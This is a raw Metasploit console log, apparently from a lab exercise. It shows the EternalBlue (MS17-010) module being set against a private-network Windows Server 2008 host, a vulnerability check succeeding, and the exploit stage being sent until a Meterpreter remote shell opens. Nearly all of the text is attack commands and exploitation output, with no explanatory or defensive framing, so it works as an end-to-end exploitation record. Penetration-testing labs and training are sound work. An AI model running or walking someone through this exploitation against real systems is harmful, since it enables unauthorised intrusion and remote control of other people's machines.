 Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.138.138
rhosts => 192.168.138.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.138.138:445 - The target is vulnerable.
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.138.138:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (timeout=30)
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (200774 bytes) to 192.168.138.138
[*] Meterpreter session 14 opened (192.168.135.128:39031 -> 192.168.138.138:4444) at 2022-10-02 08:15:05 -0400
meterpreter >